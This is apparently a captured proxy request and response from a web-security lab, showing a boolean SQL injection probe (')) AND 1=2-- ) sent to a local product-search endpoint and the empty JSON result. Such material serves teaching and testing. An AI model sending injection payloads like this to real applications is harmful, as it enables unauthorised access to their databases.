 Issue the request
Request
Pretty Raw Hex
\n
1 GET /rest/products/search?q=%27%29%29%20AND%201%3D2--%20 HTTP/1.1
2 Host: 127.0.0.1:3000
3 sec-ch-ua-platform: "Linux"
4 Accept-Language: en-US,en;q=0.9
5 Accept: application/json, text/plain, */*
6 sec-ch-ua: "Chromium";v="151", "Not=A?Brand";v="99"
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/151.0.0.0 Safari/537.36
8 sec-ch-ua-mobile: ?0
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:3000/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 Content-Length: 30
9 ETag: W/"1e-JkPcI+pGj7BBTxOuZTVVIm91zaY"
10 Vary: Accept-Encoding
11 Date: Mon, 16 Nov 2026 09:40:42 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 {
"status":"success",
"data":[
]
}